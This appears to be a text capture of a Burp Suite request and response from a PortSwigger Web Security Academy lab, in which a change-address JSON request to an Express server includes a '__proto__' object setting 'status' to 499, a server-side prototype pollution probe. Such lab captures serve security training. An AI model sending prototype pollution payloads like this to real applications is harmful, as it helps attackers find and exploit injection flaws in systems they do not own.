 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
3 Cookie: session=jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 205
10 Origin: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net
11 Referer: https://0a6c00dd03410cc9800580e600f4009d.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"jMHEAuCX6uUeZUs4ZoXMD59bYgjMhVnq",
"__proto__":{
19 "status":499
20 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Sun, 05 Oct 2025 18:22:21 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}